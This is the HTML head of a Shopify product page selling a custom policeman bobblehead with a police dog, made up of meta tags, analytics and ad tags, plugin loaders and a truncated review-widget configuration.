

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bobblegifts.com/collections/pets-animals/products/fully-custom-policeman-bobblehead-with-police-dog
body_size: 78339
content:
<!doctype html>
<html class="no-js" lang="en"> 
<head>
  
 <noscript><style type="text/css">body{display:none;}</style></noscript>
 <script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5331887"></script>

<!-- Flickity CSS -->
<link rel="stylesheet" href="https://unpkg.com/flickity@2/dist/flickity.min.css">

<!-- Flickity JS -->
<script src="https://unpkg.com/flickity@2/dist/flickity.pkgd.min.js" ></script>

<link rel="stylesheet" href="https://unpkg.com/swiper/swiper-bundle.min.css" />

  
  <!-- Basic page needs ================================================== -->
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <link rel="canonical" href="https://www.bobblegifts.com/products/fully-custom-policeman-bobblehead-with-police-dog">
  <!-- <meta name="viewport" content="width=device-width,initial-scale=1,shrink-to-fit=no"> -->
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">

  <meta name="theme-color" content="#5600e3">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="mobile-web-app-capable" content="yes">
  <meta name="author" content="Bobblegifts">
<meta name="facebook-domain-verification" content="iyiq77urficef9ay18hlhw10bvbabc" />
  <!-- Fav icon ================================================== -->
  
    <link rel="icon" href="//www.bobblegifts.com/cdn/shop/files/ico_ebf4fb12-6412-44d0-b2de-d9fecba26edd_192x192.png?v=1619225691">
   
    <link rel="apple-touch-icon" href="//www.bobblegifts.com/cdn/shop/files/ico_ebf4fb12-6412-44d0-b2de-d9fecba26edd_192x192.png?v=1619225691">
    <link sizes="192x192" rel="shortcut icon" href="//www.bobblegifts.com/cdn/shop/files/ico_ebf4fb12-6412-44d0-b2de-d9fecba26edd_192x192.png?v=1619225691" type="image/png">
    
  

  <!-- Title and description ================================================== -->
  <title>
    Fully Custom Policeman Bobblehead with Police Dog - Great Gifts for Your Colleague &ndash; BobbleGifts
  </title>

  
    <meta name="description" content="Fully Custom Policeman Bobblehead with Police Dog from Photo Online - Christmas Gifts Online with Top Notch Customer Service | 10% OFF. 100% Satisfaction Guaranteed - Best Quality &amp; Likeness.">
  

  <!-- Social meta ================================================== -->
  <!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="BobbleGifts">
<meta property="og:url" content="https://www.bobblegifts.com/products/fully-custom-policeman-bobblehead-with-police-dog">
<meta property="og:title" content="Fully Custom Policeman Bobblehead with Police Dog">
<meta property="og:type" content="product">
<meta property="og:description" content="Fully Custom Policeman Bobblehead with Police Dog from Photo Online - Christmas Gifts Online with Top Notch Customer Service | 10% OFF. 100% Satisfaction Guaranteed - Best Quality &amp; Likeness.">

  <meta property="og:price:amount" content="99">
  <meta property="og:price:currency" content="USD">

<meta property="og:image" content="http://www.bobblegifts.com/cdn/shop/products/BG429_1200x1200.jpg?v=1639549387"><meta property="og:image" content="http://www.bobblegifts.com/cdn/shop/products/IMG_1354_367c3164-6304-4720-9baa-75b7ef994df9_1200x1200.jpg?v=1668330232">
<meta property="og:image:secure_url" content="https://www.bobblegifts.com/cdn/shop/products/BG429_1200x1200.jpg?v=1639549387"><meta property="og:image:secure_url" content="https://www.bobblegifts.com/cdn/shop/products/IMG_1354_367c3164-6304-4720-9baa-75b7ef994df9_1200x1200.jpg?v=1668330232">


<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Fully Custom Policeman Bobblehead with Police Dog">
<meta name="twitter:description" content="Fully Custom Policeman Bobblehead with Police Dog from Photo Online - Christmas Gifts Online with Top Notch Customer Service | 10% OFF. 100% Satisfaction Guaranteed - Best Quality &amp; Likeness.">

  
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Work+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet"> 

  <!-- CSS ================================================== -->
  <link href="//www.bobblegifts.com/cdn/shop/t/82/assets/theme.scss.css?v=108780704308799174051766902387" rel="stylesheet" type="text/css" media="all" />

  <!-- Vendors ================================================== -->
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">
  
  <!-- Sections ================================================== -->
  <script>
    window.theme = window.theme || {};
    theme.strings = {
      zoomClose: "Close (Esc)",
      zoomPrev: "Previous (Left arrow key)",
      zoomNext: "Next (Right arrow key)",
      moneyFormat: "${{amount_no_decimals}}",
      addressError: "Error looking up that address",
      addressNoResults: "No results for that address",
      addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
      authError: "There was a problem authenticating your Google Maps account.",
      cartCookie: "Enable cookies to use the shopping cart"
    };
    theme.settings = {
      cartType: "page",
      gridType: null
    };
  </script>

  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/jquery-2.2.3.min.js?v=58211863146907186831760960056" type="text/javascript"></script>
  
  
  
  
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/lazysizes.min.js?v=155223123402716617051760960056" async="async"></script>

  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/theme.js?v=168902195266782458341760960056" defer="defer"></script>
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/countdown.js?v=25950071779447908081760960056" type="text/javascript"></script>
  <script src="https://unpkg.com/masonry-layout@4/dist/masonry.pkgd.js"></script>
  <script src="https://unpkg.com/masonry-layout@4/dist/masonry.pkgd.min.js"></script>

<!--   <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/GridHorizontal.js?v=166808068818049619751760960056" type="text/javascript"></script> -->
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/custom.js?v=168174319406855164791760960056" type="text/javascript"></script>

  <!-- Header hook for plugins ================================================== -->
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="cfemQMQAr7_RMsUWWpSrbvS3Te0nZg6S6cSr5Nd3kE0">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/6769344548/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="b723eb750e4ae47920b8279227428c5e">
<meta id="in-context-paypal-metadata" data-shop-id="6769344548" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://www.bobblegifts.com/products/fully-custom-policeman-bobblehead-with-police-dog.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"b723eb750e4ae47920b8279227428c5e","betas":["rich-media-storefront-analytics"],"domain":"www.bobblegifts.com","predictiveSearch":true,"shopId":6769344548,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "bobblegifts.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"最新优化202501020 优化","id":166522454052,"schema_name":"Debutify","schema_version":"2.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.bobblegifts.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js"></script>
<script defer="defer" async type="module" src="//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js"></script>
<script type="module">
  await import("//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js");
await import("//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js");
await import("//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2025-07-19T08\u0026shop=bobblegifts.myshopify.com","https:\/\/app.mambasms.com\/launcher.js?shop=bobblegifts.myshopify.com","https:\/\/dr4qe3ddw9y32.cloudfront.net\/awin-shopify-integration-code.js?aid=73658\u0026v=shopifyApp_5.2.3\u0026ts=1759994083083\u0026shop=bobblegifts.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJ5Y1pWWEh2WkNuYkJpS05KIn0=\u0026v=2.5\u0026shop=bobblegifts.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/success.min.js?settings=eyJrZXkiOiJ5Y1pWWEh2WkNuYkJpS05KIiwidCI6WyJvcmRlcnMvZnVsZmlsbGVkIl0sInYiOiIifQ==\u0026shop=bobblegifts.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/bobblegifts.myshopify.com.js?settings=1768899029203\u0026shop=bobblegifts.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":6769344548,"offset":28800,"reqid":"5071b147-e331-43ab-97b6-65dad9567346-1769684452","pageurl":"www.bobblegifts.com\/collections\/pets-animals\/products\/fully-custom-policeman-bobblehead-with-police-dog","u":"8f2d53e4ac9d","p":"product","rtyp":"product","rid":6881948008484};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.bobblegifts.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.bobblegifts.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.bobblegifts.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/modernizr.min.js?v=21391054748206432451760960056" type="text/javascript"></script>

  
  
  

  
 
  
                  <script>
              if (typeof BSS_PL == 'undefined') {
                  var BSS_PL = {};
              }
              var bssPlApiServer = "https://product-labels-pro.bsscommerce.com";
              BSS_PL.customerTags = 'null';
              BSS_PL.configData = [];
              BSS_PL.storeId = 9405;
              BSS_PL.currentPlan = "false";
              BSS_PL.storeIdCustomOld = "10678";
              BSS_PL.storeIdOldWIthPriority = "12200";
              
              </script>
          <style>
.homepage-slideshow .slick-slide .bss_pl_img {
    visibility: hidden !important;
}
</style>
  
   <!-- Bing Ads UET START --> 

  <script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"134606155", tm:"shpfy_ui"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>

  <!-- Bing Ads UET EDN --> 
  
  
  <!-- Google Ads Remarketing Tag By FeedArmy Version 2.16 START -->
<!-- FeedArmy tutorial found at https://feedarmy.com/kb/adding-google-adwords-remarketing-tag-to-shopify/ -->

<!-- CODE SETTINGS START -->
<!-- CODE SETTINGS START -->

<!-- Please add your Google Ads Audience Source Tag ID -->


<!-- Please add your alpha2 code, you can find it here: https://help.shopify.com/en/api/custom-storefronts/storefront-api/reference/enum/countrycode -->


<!-- set your product id values are default, product_id, parent_id, sku-->


<!-- CODE SETTINGS END -->
<!-- CODE SETTINGS END -->

<!-- ==================================== -->
<!-- DO NOT EDIT ANYTHING BELOW THIS LINE -->

<script async src="https://www.googletagmanager.com/gtag/js?id=AW-727709329"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-727709329');
</script>



<script>
  gtag('event', 'view_item', {
    'send_to': 'AW-727709329',
  	  'value': 99,
	
    'items': [{
			'id': 'shopify_US_6881948008484_39862760177700',
      'google_business_vertical': 'retail'
    }]
	
  });
</script>
<!-- Google Ads Remarketing Tag By FeedArmy Version 2.16 END -->

  
<!-- Start of Judge.me Core -->
<link rel="dns-prefetch" href="https://cdn.judge.me/">
<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#5600e3","hide_badge_preview_if_no_reviews":false,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#5600e3","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":false,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#5600E3","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#5600E3","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e 